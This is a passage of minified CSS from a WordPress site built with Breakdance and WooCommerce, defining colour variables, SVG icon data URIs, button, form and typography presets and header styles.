4.327z"/></svg>');--x-mark-svg-icon:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20384%20512%22%3E%3Cpath%20d%3D%22M342.6%20150.6c12.5-12.5%2012.5-32.8%200-45.3s-32.8-12.5-45.3%200L192%20210.7%2086.6%20105.4c-12.5-12.5-32.8-12.5-45.3%200s-12.5%2032.8%200%2045.3L146.7%20256%2041.4%20361.4c-12.5%2012.5-12.5%2032.8%200%2045.3s32.8%2012.5%2045.3%200L192%20301.3l105.4%20105.3c12.5%2012.5%2032.8%2012.5%2045.3%200s12.5-32.8%200-45.3L237.3%20256l105.3-105.4z%22%2F%3E%3C%2Fsvg%3E);--error-svg-icon-color:var(--red-500);--success-svg-icon-color:var(--emerald-700);--info-svg-icon-color:var(--sky-500);--chevron-svg-icon-color:var(--grey-900);--checkbox-svg-icon-color:var(--grey-900);--radiobutton-svg-icon-color:var(--grey-900);--show-password-svg-icon-color:var(--grey-900);--hide-password-svg-icon-color:var(--grey-900);--bde-woo-notices__icon-size:16px;--bde-woo-notices__padding:24px;--bde-woo-notices__border-radius:4px;--bde-woo-notices__error-background:var(--red-50);--bde-woo-notices__error-text:var(--red-500);--bde-woo-notices__error-link-text:var(--red-500);--bde-woo-notices__error-link-text-hover:var(--red-500);--bde-woo-notices__info-background:var(--sky-100);--bde-woo-notices__info-text:var(--sky-500);--bde-woo-notices__info-link-text:var(--sky-500);--bde-woo-notices__info-link-text-hover:var(--sky-500);--bde-woo-notices__success-background:var(--emerald-100);--bde-woo-notices__success-text:var(--emerald-700);--bde-woo-notices__success-link-text:var(--emerald-700);--bde-woo-notices__success-link-text-hover:var(--emerald-700);--bde-woo-sale-badge__border-radius:2px;--bde-woo-sale-badge__padding:4px 8px;--bde-woo-ratings__star-color:var(--yellow-500);--bde-woo-ratings__star-size:18px;--bde-woo-ratings__filled-star-svg:url('data:image/svg+xml;utf8,<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polygon id="Path" points="12 0.587 15.668 8.155 24 9.306 17.936 15.134 19.416 23.413 12 19.446 4.583 23.413 6.064 15.134 0 9.306 8.332 8.155"></polygon></svg>');--bde-woo-ratings__empty-star-svg:url('data:image/svg+xml;utf8,<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12,5.173 L14.335,9.99 L19.64,10.722 L15.779,14.432 L16.721,19.702 L12,17.178 L7.279,19.703 L8.221,14.433 L4.36,10.723 L9.665,9.99 L12,5.173 L12,5.173 Z M12,0.587 L8.332,8.155 L0,9.306 L6.064,15.134 L4.584,23.413 L12,19.446 L19.416,23.412 L17.936,15.133 L24,9.306 L15.668,8.156 L12,0.587 Z" id="Shape"></path></svg>');--bde-woo-product-images__border-radius:4px;--bde-woo-product-images__border-width:0px;--bde-woo-product-images__border-color:var(--grey-300);--bde-woo-wrappers__background-color:var(--white);--bde-woo-wrappers__border-radius:4px;--bde-woo-wrappers__border-color:var(--grey-300);--bde-woo-wrappers__border-width:1px;--bde-woo-wrappers__shadow:rgba(0,0,0,0.05) 0 1px 3px,rgba(0,0,0,0.05) 0 1px 2px;--bde-woo-tables__header-color:var(--grey-100);--bde-woo-tables__background-color:var(--white);--bde-woo-tables__border-radius:4px;--bde-woo-tables__border-width:1px;--bde-woo-widgets__chip-background-color:transparent;--bde-woo-widgets__chip-background-color-hover:var(--indigo-50);--bde-woo-widgets__chip-text-color:inherit;--bde-woo-widgets__handle-border-color:var(--grey-300);--bde-woo-widgets__handle-background-color:var(--white);--bde-woo-widgets__handle-background-color-hover:var(--white);--bde-woo-widgets__handle-shadow:rgba(0,0,0,0.05) 0 1px 3px,rgba(0,0,0,0.05) 0 1px 2px;--bde-woo-widgets__handle-shadow-hover:var(--grey-300) 0 0 4px;--bde-woo-widgets__remove-item-from-cart-color:var(--grey-450);--bde-woo-select2__active-item-background-color:var(--indigo-50);--bde-woo-gallery__zoom-icon-shadow:rgba(0,0,0,0.05) 0 1px 3px,rgba(0,0,0,0.05) 0 1px 2px;--bde-woo-payment-box-background-color:var(--grey-100);--bde-woo-payment-box-border-color:var(--grey-200);--bde-woo-payment-box-border-width:1px;--bde-woo-quicklook-button-icon:url(/wp-content/uploads/breakdance/css/icons/eye.svg);--bde-woo-quicklook-button-background-color:none;--bde-woo-quicklook-button-icon-size:20px;--bde-woo-quicklook-button-backdrop-color:rgba(0,0,0,0.15);--bde-woo-quicklook-button-backdrop-opacity:0.7;--bde-woo-quicklook-modal-background-color:var(--white);--bde-woo-quicklook-overlay-color:rgba(0,0,0,0.7);--bde-woo-quicklook-close-button-size:2em;--bde-woo-quicklook-arrow-size:1em;--bde-woo-quicklook-arrow-color:var(--white);--bde-woo-swatch-space-between-options:10px;--bde-woo-swatch-padding:7px 7px;--bde-woo-swatch-color-width:30px;--bde-woo-swatch-color-height:30px;--bde-woo-swatch-border:1px solid var(--grey-200);--bde-woo-swatch-border-color-hover:var(--grey-400);--bde-woo-swatch-shadow:none;--bde-woo-swatch-shadow-hover:none;--bde-woo-swatch-background:var(--white);--bde-woo-swatch-background-hover:var(--grey-50);--bde-woo-swatch-color-padding:2px;--bde-woo-swatch-tooltip-color:var(--white);--bde-woo-swatch-tooltip-background:var(--grey-900);--bde-woo-swatch-tooltip-padding:7px;--bde-woo-swatch-space-after-label:8px;--bde-woo-responsive__stack:row}:root,.bde-global-css-vars{--bde-links-color:#7FC229;--bde-links-color-hover:#7FC229;--bde-button-primary-background-color:var(--bde-brand-primary-color);--bde-button-primary-background-color-hover:var(--bde-brand-primary-color-hover);--bde-button-secondary-border-color:var(--bde-brand-primary-color);--bde-button-secondary-border-color-hover:var(--bde-brand-primary-color);--bde-button-secondary-text-color:var(--bde-brand-primary-color);--bde-button-secondary-background-color-hover:var(--bde-brand-primary-color);--bde-button-text-text-color:var(--bde-links-color);--bde-button-text-text-color-hover:var(--bde-links-color-hover);--bde-button-font-size:var(--bde-body-font-size);--bde-form-font-size:var(--bde-body-font-size);--bde-form-input-border-top-left-radius:var(--bde-form-input-border-radius);--bde-form-input-border-top-right-radius:var(--bde-form-input-border-radius);--bde-form-input-border-bottom-left-radius:var(--bde-form-input-border-radius);--bde-form-input-border-bottom-right-radius:var(--bde-form-input-border-radius);--bde-form-input-border-top:var(--bde-form-input-border-width) solid var(--bde-form-input-border-color);--bde-form-input-border-right:var(--bde-form-input-border-width) solid var(--bde-form-input-border-color);--bde-form-input-border-bottom:var(--bde-form-input-border-width) solid var(--bde-form-input-border-color);--bde-form-input-border-left:var(--bde-form-input-border-width) solid var(--bde-form-input-border-color);--bde-form-label-color:var(--bde-headings-color);--bde-form-input-focused-border-color:var(--bde-brand-primary-color);--bde-form-input-focused-shadow:var(--bde-brand-primary-color) 0 0 2px;--bde-form-checkbox-selected-color:var(--bde-brand-primary-color);--bde-z-index-lightbox:1100;--bde-z-index-popup:1050;--bde-z-index-modal:1000;--bde-z-index-modal-backdrop:calc(var(--bde-z-index-modal) - 1);--bde-z-index-high:300;--bde-z-index-medium:200;--bde-z-index-low:100;--bde-z-index-sticky:10;--bde-z-index-minicart:var(--bde-z-index-modal);--bde-z-index-minicart-backdrop:var(--bde-z-index-modal-backdrop);--bde-z-index-menu-dropdown:var(--bde-z-index-modal);--bde-z-index-menu-mobile:var(--bde-z-index-modal);--bde-z-index-menu-backdrop:var(--bde-z-index-modal-backdrop);--bde-z-index-search-fullscreen:var(--bde-z-index-modal);--bde-z-index-back-to-top:var(--bde-z-index-high);--bde-z-index-scroll-progress:var(--bde-z-index-high);--bde-z-index-header-sticky:var(--bde-z-index-medium);--bde-z-index-header-overlay:calc(var(--bde-z-index-header-sticky) - 1);--bde-z-index-social-share-buttons:var(--bde-z-index-low);--bde-woo-base-transition:all ease var(--bde-transition-duration);--bde-woo-base-text-color:var(--bde-body-text-color);--bde-woo-base-headings-color:var(--bde-headings-color);--bde-woo-base-primary-color:var(--bde-brand-primary-color);--bde-woo-base-primary-color-hover:var(--bde-brand-primary-color-hover);--bde-woo-base-extra-small-gaps:calc(var(--bde-woo-base-small-gaps) / var(--bde-woo-base-ratio));--bde-woo-base-small-gaps:calc(var(--bde-woo-base-space) / var(--bde-woo-base-ratio));--bde-woo-base-standard-gaps:var(--bde-woo-base-space);--bde-woo-base-medium-gaps:calc(var(--bde-woo-base-space) * var(--bde-woo-base-ratio));--bde-woo-base-big-gaps:calc(var(--bde-woo-base-medium-gaps) *  var(--bde-woo-base-ratio));--bde-woo-base-large-gaps:calc(var(--bde-woo-base-big-gaps) *  var(--bde-woo-base-ratio));--bde-woo-base-extra-large-gaps:calc(var(--bde-woo-base-large-gaps) * var(--bde-woo-base-ratio));--bde-woo-typography-ratio:var(--bde-font-size-ratio);--bde-woo-typography__size-small:calc(var(--bde-woo-typography__size-standard) / var(--bde-woo-typography-ratio));--bde-woo-typography__size-small-font-family:var(--bde-body-font-family);--bde-woo-typography__size-standard:var(--bde-body-font-size);--bde-woo-typography__size-standard-font-family:var(--bde-body-font-family);--bde-woo-typography__size-medium:calc(var(--bde-woo-typography__size-standard) * var(--bde-woo-typography-ratio));--bde-woo-typography__size-medium-font-family:var(--bde-heading-font-family);--bde-woo-typography__size-large:calc(var(--bde-woo-typography__size-medium) * var(--bde-woo-typography-ratio));--bde-woo-typography__size-large-font-family:var(--bde-heading-font-family);--bde-woo-typography__size-extra-large:calc(var(--bde-woo-typography__size-large) * var(--bde-woo-typography-ratio));--bde-woo-typography__size-extra-large-font-family:var(--bde-heading-font-family);--bde-woo-buttons-and-links__text-link-color:#7FC229;--bde-woo-buttons-and-links__text-link-color-hover:#7FC229;--bde-woo-buttons-and-links__nav-link-color:var(--bde-woo-base-text-color);--bde-woo-buttons-and-links__nav-link-color-hover:var(--bde-woo-base-text-on-primary-color);--bde-woo-buttons-and-links__nav-link-color-active:var(--bde-woo-base-primary-color);--bde-woo-forms__spacing-after-label:var(--bde-form-after-label);--bde-woo-forms__spacing-between-fields:var(--bde-form-gap);--bde-woo-forms__spacing-between-columns:var(--bde-woo-base-extra-large-gaps);--bde-woo-forms__labels-color:var(--bde-form-label-color);--bde-woo-forms__inputs-background-color:var(--bde-form-input-background-color);--bde-woo-forms__inputs-text-color:var(--bde-form-text-color);--bde-woo-forms__inputs-placeholder-color:var(--bde-form-input-placeholder-color);--bde-woo-forms__inputs-border-color:var(--bde-form-input-border-color);--bde-woo-forms__inputs-border-width:var(--bde-form-input-border-width);--bde-woo-forms__inputs-border-radius:var(--bde-form-input-border-top-left-radius) var(--bde-form-input-border-top-right-radius) var(--bde-form-input-border-bottom-right-radius) var(--bde-form-input-border-bottom-left-radius);--bde-woo-forms__inputs-background-color-focused:var(--bde-form-input-focused-background-color);--bde-woo-forms__inputs-border-color-focused:var(--bde-form-input-focused-border-color);--bde-woo-forms__inputs-shadow-focused:var(--bde-form-input-focused-shadow);--bde-woo-forms__inputs-shadow:var(--bde-form-input-input-shadow);--bde-woo-forms__inputs-select2-hover-item:var(--bde-woo-base-primary-color);--bde-woo-forms__labels-required-color:var(--bde-form-label-required-color);--bde-woo-forms__labels-required-size:var(--bde-form-label-required-size);--bde-woo-forms__labels-required-nudge-x:var(--bde-form-label-required-nudge-x);--bde-woo-forms__labels-required-nudge-y:var(--bde-form-label-required-nudge-y);--bde-woo-tables__border-color:var(--bde-woo-base-border-color);--bde-woo-sale-badge__background-color:var(--bde-woo-base-primary-color);--bde-woo-sale-badge__text-color:var(--bde-woo-base-text-on-primary-color);--bde-woo-sale-badge__font-weight:var(--bde-woo-typography-font-weight-heavy);--bde-woo-sale-badge__font-size:var(--bde-woo-typography__size-standard);--bde-woo-widgets__chip-text-color-hover:var(--bde-woo-buttons-and-links__text-link-color);--bde-woo-widgets__handle-border-color-hover:var(--bde-woo-base-primary-color);--bde-woo-notices__padding-left:calc(var(--bde-woo-notices__padding) + var(--bde-woo-notices__icon-size) + (var(--bde-woo-notices__icon-size) / 2));--bde-woo-quicklook-button-text-color:var(--bde-button-primary-text-color);--bde-woo-quicklook-button-background-color-hover:var(--bde-woo-quicklook-button-background-color);--bde-woo-quicklook-button-icon-spacing:var(--bde-woo-base-standard-gaps);--bde-woo-quicklook-close-button-color:var(--bde-woo-base-headings-color);--bde-woo-quicklook-arrow-color-hover:var(--bde-woo-quicklook-arrow-color);--bde-woo-quicklook-arrow-background-color:var(--bde-brand-primary-color);--bde-woo-quicklook-arrow-background-color-hover:var(--bde-woo-quicklook-arrow-background-color);--bde-woo-swatch-space-between-items:var(--bde-woo-base-medium-gaps);--bde-woo-swatch-background-selected:var(--bde-woo-swatch-background-hover);--bde-woo-swatch-border-color-selected:var(--bde-woo-swatch-border-color-hover);--bde-woo-swatch-shadow-selected:var(--bde-woo-swatch-shadow-hover);--bde-woo-swatch-color-background:var(--bde-woo-swatch-background)}:root{--bde-font-size-ratio:1}.breakdance .button-atom{display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;user-select:none;appearance:none;box-sizing:border-box;margin:0;border:0;padding:0;background-color:#fff0;font-size:var(--bde-button-font-size);line-height:var(--bde-button-line-height);transform:translate(0,0);max-width:100%;width:var(--bde-button-width)}.breakdance .button-atom--primary,.breakdance .button-atom--secondary,.breakdance .button-atom--custom{text-align:center;font-weight:var(--bde-button-font-weight);text-decoration:none;padding:var(--bde-button-padding-base);border-radius:var(--bde-button-border-radius);cursor:pointer;border-width:var(--bde-button-border-width);border-style:solid;border-color:#fff0;transition-timing-function:ease-in-out;transition-property:all;transition-duration:var(--bde-transition-duration);overflow:hidden}.breakdance .button-atom--text{color:var(--bde-button-text-text-color)}.breakdance .button-atom--text:hover{color:var(--bde-button-text-text-color-hover)}.breakdance .button-atom--primary{color:var(--bde-button-primary-text-color);background:var(--bde-button-primary-background-color);border-color:var(--bde-button-primary-border-color)}.breakdance .button-atom--primary:hover{color:var(--bde-button-primary-text-color-hover);background:var(--bde-button-primary-background-color-hover);border-color:var(--bde-button-primary-border-color-hover)}.breakdance .button-atom--secondary{color:var(--bde-button-secondary-text-color);background:var(--bde-button-secondary-background-color);border-color:var(--bde-button-secondary-border-color)}.breakdance .button-atom--secondary:hover{color:var(--bde-button-secondary-text-color-hover);background:var(--bde-button-secondary-background-color-hover);border-color:var(--bde-button-secondary-border-color-hover)}.breakdance .button-atom--custom{color:var(--bde-button-custom-text-color);background:var(--bde-button-custom-background-color);border-color:var(--bde-button-custom-border-color)}.breakdance .button-atom--custom:hover{color:var(--bde-button-custom-text-color-hover);background:var(--bde-button-custom-background-color-hover);border-color:var(--bde-button-custom-border-color-hover)}.breakdance .button-atom:disabled,.breakdance .button-atom:hover:disabled{filter:grayscale(100%);opacity:.6;cursor:not-allowed}.button-atom__icon-wrapper>svg:not(.breakdance-icon-atom-svg-gradient){font-size:inherit;width:1em;height:1em;stroke-width:0;stroke:var(--bde-brand-primary-color);fill:var(--bde-brand-primary-color)}.breakdance-icon-atom{display:flex;font-size:40px}.breakdance-icon-atom>svg:not(.breakdance-icon-atom-svg-gradient){font-size:inherit;width:1em;height:1em;stroke-width:0;stroke:var(--bde-brand-primary-color);fill:var(--bde-brand-primary-color);transform:var(--eeiTransform)}.breakdance *,.breakdance *::before,.breakdance *::after{box-sizing:border-box}.breakdance img{max-width:100%;height:auto}.breakdance figure{margin-left:0;margin-right:0}.breakdance-full-width{width:100%;max-width:100%}.breakdance-rich-text-styles>*:first-child{margin-top:0}.breakdance-rich-text-styles>*:last-child{margin-bottom:0}.breakdance-rich-text-styles img.aligncenter{display:block;margin:auto}.breakdance-rich-text-styles img.alignleft{float:left}.breakdance-rich-text-styles img.alignright{float:right}.bde-stop-scrolling,.bde-stop-scrolling body{overflow-y:hidden}@supports (overflow-y:clip){.bde-stop-scrolling,.bde-stop-scrolling body{overflow-y:clip}}.breakdance-animation-enabled,.breakdance-animation-enabled body{overflow-x:hidden}@supports (overflow-x:clip){.breakdance-animation-enabled,.breakdance-animation-enabled body{overflow-x:clip}}.lg-outer{z-index:var(--bde-z-index-lightbox)}.lg-outer .lg-thumb-outer{background-color:#fff0}.lg-video-play-icon{transform:translate3d(-40%,-50%,0)}.admin-bar .lg-toolbar{top:var(--wp-admin--admin-bar--height)}[data-bde-lazy-bg="waiting"]{background-image:none!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}.breakdance-global-gradients-sprite{position:absolute;width:0;height:0;overflow:hidden}.breakdance{background-color:var(--bde-background-color);color:var(--bde-body-text-color)}.breakdance h1,.breakdance h2,.breakdance h3,.breakdance h4,.breakdance h5,.breakdance h6{color:var(--bde-headings-color)}.breakdance a,.button-atom--text{color:var(--bde-links-color)}.breakdance a:hover,.button-atom--text:hover{color:var(--bde-links-color-hover)}.breakdance .button-atom--primary,.bde-mini-cart-offcanvas .button,.bde-woo-product-quicklook-button,.woocommerce-page.woocommerce-lost-password .breakdance-woocommerce button[type="submit"],.breakdance-woocommerce .woocommerce-form-track-order button[type="submit"],.breakdance-woocommerce #place_order,.breakdance-woocommerce .woocommerce-button.pay,.breakdance-woocommerce button.single_add_to_cart_button,.breakdance-woocommerce a.single_add_to_cart_button,.breakdance-woocommerce a.button.wc-backward,.breakdance-woocommerce a.checkout-button,.breakdance-woocommerce p.order-again a.button,.breakdance-woocommerce button[name="add-to-cart"],.breakdance-woocommerce button[name="login"],.breakdance-woocommerce button[name="save_address"],.breakdance-woocommerce button[name="save_account_details"],.breakdance-woocommerce button[name="woocommerce_checkout_place_order"],.breakdance-woocommerce .woocommerce-MyAccount-content a.button[href*="add-payment-method"]{--bde-button-primary-border-color:transparent;--bde-button-primary-border-color-hover:transparent;--bde-button-primary-text-color:var(--bde-palette-color-4);--bde-button-primary-text-color-hover:var(--bde-palette-color-4);--bde-button-primary-background-color:var(--bde-palette-color-3);--bde-button-primary-background-color-hover:var(--bde-palette-color-3);border-radius:0;color:var(--bde-palette-color-4);font-size:var(--preset-id-14590fce-a56b-45ce-ae8a-2133c4f7aa56-font-size);font-weight:var(--preset-id-14590fce-a56b-45ce-ae8a-2133c4f7aa56-font-weight);line-height:var(--preset-id-14590fce-a56b-45ce-ae8a-2133c4f7aa56-line-height);text-transform:var(--preset-id-14590fce-a56b-45ce-ae8a-2133c4f7aa56-text-transform);padding-top:12px;padding-right:40px;padding-bottom:12px;padding-left:40px}.breakdance .button-atom--secondary,.breakdance-woocommerce .woocommerce-MyAccount-downloads-file,.breakdance-woocommerce .woocommerce-Address a.edit,.breakdance-woocommerce .woocommerce-button.view,.breakdance-woocommerce .woocommerce-Button--previous,.breakdance-woocommerce .woocommerce-Button--next,.breakdance-woocommerce .widget_price_filter .button,.breakdance-woocommerce a.button.add_to_cart_button,.breakdance-woocommerce a.button.product_type_grouped,.breakdance-woocommerce .added_to_cart,.breakdance-woocommerce .woocommerce-widget-layered-nav-dropdown__submit,.breakdance-woocommerce .woocommerce-product-search button[type="submit"],.breakdance-woocommerce a.product_type_simple,.breakdance-woocommerce a.product_type_variable,.breakdance-woocommerce .form-submit input[type="submit"],.breakdance-woocommerce button[name="update_cart"],.breakdance-woocommerce button[name="calc_shipping"],.breakdance-woocommerce button[name="apply_coupon"],.breakdance-woocommerce a.product_type_external{--bde-button-secondary-border-color:transparent;--bde-button-secondary-border-color-hover:transparent;--bde-button-secondary-text-color:var(--bde-palette-color-3);--bde-button-secondary-text-color-hover:var(--bde-palette-color-3);--bde-button-secondary-background-color:#7FC229;--bde-button-secondary-background-color-hover:#7FC229;border-radius:0;color:var(--bde-palette-color-3);font-size:var(--preset-id-14590fce-a56b-45ce-ae8a-2133c4f7aa56-font-size);font-weight:var(--preset-id-14590fce-a56b-45ce-ae8a-2133c4f7aa56-font-weight);line-height:var(--preset-id-14590fce-a56b-45ce-ae8a-2133c4f7aa56-line-height);text-transform:var(--preset-id-14590fce-a56b-45ce-ae8a-2133c4f7aa56-text-transform);padding-top:12px;padding-right:40px;padding-bottom:12px;padding-left:40px}.breakdance{font-family:var(--bde-body-font-family);font-size:var(--bde-body-font-size)}.bde-h1,.bde-h2,.bde-h3,.bde-h4,.bde-h5,.bde-h6,.breakdance h1,.breakdance h2,.breakdance h3,.breakdance h4,.breakdance h5,.breakdance h6{font-family:var(--bde-heading-font-family)}.bde-h1,.breakdance h1{font-size:var(--bde-h1-font-size)}.bde-h2,.breakdance h2{font-size:var(--bde-h2-font-size)}.bde-h3,.breakdance h3{font-size:var(--bde-h3-font-size)}.bde-h4,.breakdance h4{font-size:var(--bde-h4-font-size)}.bde-h5,.breakdance h5{font-size:var(--bde-h5-font-size)}.bde-h6,.breakdance h6{font-size:var(--bde-h6-font-size)}.breakdance{font-size:var(--preset-id-636d3cc8-9d38-418e-8ad7-1e72178f96ca-font-size);font-family:var(--preset-id-636d3cc8-9d38-418e-8ad7-1e72178f96ca-font-family);font-weight:var(--preset-id-636d3cc8-9d38-418e-8ad7-1e72178f96ca-font-weight);line-height:var(--preset-id-636d3cc8-9d38-418e-8ad7-1e72178f96ca-line-height)}.bde-h1,.bde-h2,.bde-h3,.bde-h4,.bde-h5,.bde-h6,.breakdance h1,.breakdance h2,.breakdance h3,.breakdance h4,.breakdance h5,.breakdance h6{font-family:var(--preset-id-7f8c268e-8f09-4daa-a02e-4c7edc156f70-font-family)}.bde-h1,.breakdance h1{font-size:55px;font-weight:700;line-height:82px}.bde-h2,.breakdance h2{text-transform:none}.bde-h3,.breakdance h3{font-size:34px}.breakdance a,.breakdance .button-atom--text{font-weight:500}.breakdance a:hover,.breakdance .button-atom--text:hover{color:var(--bde-palette-color-2)}:root{--preset-id-986066e1-7ff5-4c13-82ad-c687f132bba0-font-size:16px;--preset-id-986066e1-7ff5-4c13-82ad-c687f132bba0-font-weight:400;--preset-id-986066e1-7ff5-4c13-82ad-c687f132bba0-line-height:24px;--preset-id-986066e1-7ff5-4c13-82ad-c687f132bba0-text-transform:capitalize;--preset-id-14590fce-a56b-45ce-ae8a-2133c4f7aa56-font-size:16px;--preset-id-14590fce-a56b-45ce-ae8a-2133c4f7aa56-font-weight:400;--preset-id-14590fce-a56b-45ce-ae8a-2133c4f7aa56-line-height:24px;--preset-id-14590fce-a56b-45ce-ae8a-2133c4f7aa56-text-transform:capitalize;--preset-id-bcc26516-8b51-41dc-8750-9c5ff3b39e43-font-size:27px;--preset-id-bcc26516-8b51-41dc-8750-9c5ff3b39e43-font-weight:500;--preset-id-bcc26516-8b51-41dc-8750-9c5ff3b39e43-line-height:34px;--preset-id-dfbf1ac6-73fd-466a-b746-a410dd52c378-font-size:16px;--preset-id-dfbf1ac6-73fd-466a-b746-a410dd52c378-font-weight:500;--preset-id-dfbf1ac6-73fd-466a-b746-a410dd52c378-line-height:30px;--preset-id-61ca0d1b-8641-4b67-a989-07e41beebd02-font-size:18px;--preset-id-61ca0d1b-8641-4b67-a989-07e41beebd02-font-weight:600;--preset-id-61ca0d1b-8641-4b67-a989-07e41beebd02-line-height:27px;--preset-id-5d9b43e2-8355-4f64-9e0a-49c8276fda58-font-size:12px;--preset-id-5d9b43e2-8355-4f64-9e0a-49c8276fda58-font-weight:400;--preset-id-5d9b43e2-8355-4f64-9e0a-49c8276fda58-line-height:18px;--preset-id-8dec6421-0e5e-4367-a6f1-c3edd0c5734e-font-size:20px;--preset-id-8dec6421-0e5e-4367-a6f1-c3edd0c5734e-font-weight:600;--preset-id-8dec6421-0e5e-4367-a6f1-c3edd0c5734e-line-height:30px;--preset-id-8dec6421-0e5e-4367-a6f1-c3edd0c5734e-text-transform:uppercase;--preset-id-9faf05f6-916b-4878-abc4-c1cfe8a0733c-font-size:20px;--preset-id-9faf05f6-916b-4878-abc4-c1cfe8a0733c-font-weight:500;--preset-id-9faf05f6-916b-4878-abc4-c1cfe8a0733c-line-height:30px;--preset-id-f58b3e8e-d27a-4a37-a764-35dc9e5eaabd-font-size:14px;--preset-id-f58b3e8e-d27a-4a37-a764-35dc9e5eaabd-font-weight:400;--preset-id-f58b3e8e-d27a-4a37-a764-35dc9e5eaabd-line-height:21px;--preset-id-d6685725-adb8-4af2-bed9-40c19b5e8b82-font-size:20px;--preset-id-d6685725-adb8-4af2-bed9-40c19b5e8b82-font-weight:600;--preset-id-d6685725-adb8-4af2-bed9-40c19b5e8b82-line-height:32px;--preset-id-0a5a5b7f-edb8-40e1-9eb5-e53878104626-font-size:18px;--preset-id-0a5a5b7f-edb8-40e1-9eb5-e53878104626-font-weight:600;--preset-id-0a5a5b7f-edb8-40e1-9eb5-e53878104626-line-height:27px;--preset-id-6ec6c7a7-f37c-4de1-ac3f-f7d57dc26176-font-size:12px;--preset-id-6ec6c7a7-f37c-4de1-ac3f-f7d57dc26176-font-weight:300;--preset-id-6ec6c7a7-f37c-4de1-ac3f-f7d57dc26176-line-height:18px;--preset-id-6ec6c7a7-f37c-4de1-ac3f-f7d57dc26176-text-transform:uppercase;--preset-id-636d3cc8-9d38-418e-8ad7-1e72178f96ca-font-family:"Poppins",sans-serif;--preset-id-636d3cc8-9d38-418e-8ad7-1e72178f96ca-font-size:16px;--preset-id-636d3cc8-9d38-418e-8ad7-1e72178f96ca-font-weight:400;--preset-id-636d3cc8-9d38-418e-8ad7-1e72178f96ca-line-height:21px;--preset-id-7f8c268e-8f09-4daa-a02e-4c7edc156f70-font-family:"Poppins",sans-serif;--preset-id-928ce793-ffaa-465b-98af-e84881ad175d-font-size:55px;--preset-id-928ce793-ffaa-465b-98af-e84881ad175d-font-weight:700;--preset-id-928ce793-ffaa-465b-98af-e84881ad175d-line-height:82px;--preset-id-928ce793-ffaa-465b-98af-e84881ad175d-text-transform:capitalize;--preset-id-e5b7c06d-0d5c-418d-bfa8-067b1f4c9436-font-size:16px;--preset-id-e5b7c06d-0d5c-418d-bfa8-067b1f4c9436-font-weight:500;--preset-id-e5b7c06d-0d5c-418d-bfa8-067b1f4c9436-line-height:24px;--preset-id-9d0f5504-a86e-4add-8f70-c57af4c7929b-font-size:34px;--preset-id-c246a77d-2ab8-4533-a95a-5a446e243a4f-font-size:15px}:root{--bde-section-width:1240px}@media (max-width:1023px){.bde-h1,.breakdance h1{line-height:50px}:root{--preset-id-928ce793-ffaa-465b-98af-e84881ad175d-line-height:50px}}@media (max-width:767px){.bde-h1,.breakdance h1{font-size:40px;line-height:40px}:root{--preset-id-928ce793-ffaa-465b-98af-e84881ad175d-font-size:40px;--preset-id-928ce793-ffaa-465b-98af-e84881ad175d-line-height:40px}}@media (max-width:479px){.bde-h1,.breakdance h1{font-size:35px}.bde-h2,.breakdance h2{font-size:30px}.bde-h3,.breakdance h3{font-size:25px}:root{--preset-id-928ce793-ffaa-465b-98af-e84881ad175d-font-size:35px}}.breakdance .bde-section-7598-134 .section-container{gap:20px;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:center}.breakdance .bde-section-7598-134{background-color:var(--bde-links-color)}.breakdance .bde-section-7598-134 *:not(.button-atom__text){color:#FFF;--bde-brand-primary-color:var(--bde-palette-color-3)}.breakdance .bde-section-7598-134 h1,.breakdance .bde-section-7598-134 h2,.breakdance .bde-section-7598-134 h3,.breakdance .bde-section-7598-134 h4,.breakdance .bde-section-7598-134 h5,.breakdance .bde-section-7598-134 h6{color:#FFF}.breakdance .bde-section-7598-134 a{color:var(--bde-palette-color-4)}.breakdance .bde-section-7598-134 .section-container{padding-bottom:12px;padding-top:12px}.breakdance .bde-section-7598-134{z-index:9999}.index_top_bar{z-index:9999}@media (max-width:1023px){.breakdance .bde-section-7598-134 .section-container{flex-wrap:wrap;flex-direction:row;justify-content:center}}.breakdance .bde-div-7598-149{gap:20px;flex-wrap:wrap;flex-direction:row;justify-content:center}.breakdance .bde-text-link-7598-138,.breakdance .bde-text-link-7598-138>*{color:#000;font-size:16px;font-weight:500;text-decoration-line:none}.breakdance .bde-text-link-7598-150,.breakdance .bde-text-link-7598-150>*{color:#000;font-size:16px;font-weight:500;text-decoration-line:none}.breakdance .bde-text-link-7598-143,.breakdance .bde-text-link-7598-143>*{color:var(--bde-palette-color-3);font-size:16px;text-decoration-line:none}.breakdance .bde-social-icons-7598-137{flex-direction:row;gap:15px}.breakdance .bde-social-icons-7598-137 .bde-social-icons__icon-wrapper{border-radius:100%;background-color:var(--bde-links-color);padding:6px;opacity:1}.breakdance .bde-social-icons-7598-137 .bde-social-icons__icon-wrapper:hover{transform:scale(1.1);opacity:.8}.breakdance .bde-social-icons-7598-137 .bde-social-icons__icon-wrapper svg{width:14px;height:14px;fill:var(--bde-palette-color-4)}@media (max-width:767px) and (min-width:480px){.breakdance .bde-social-icons-7598-137{display:none}}@media (max-width:479px){.breakdance .bde-social-icons-7598-137{display:none}}.breakdance .bde-header-builder-7598-102{--bde-z-index-header-sticky:1;--bde-z-index-header-overlay:999;--bde-header-width:1300px}.breakdance .bde-header-builder-7598-102 .bde-header-builder__header-builder-border-bottom{background:#FFF0}.breakdance .bde-header-builder-7598-102 .bde-header-builder__container{min-height:190px;padding-bottom:14px;padding-top:17px}.breakdance .bde-header-builder-7598-102.bde-header-builder--overlay{background-color:#fff0;box-shadow:none}.breakdance .bde-header-builder-7598-102.bde-header-builder--overlay .bde-header-builder__header-builder-border-top{background-color:#fff0}.breakdance .bde-header-builder-7598-102.bde-header-builder--overlay .bde-header-builder__header-builder-border-bottom{background-color:#fff0}.breakdance .bde-header-builder-7598-102.bde-header-builder--sticky-styles{background:var(--bde-palette-color-4)}.breakdance 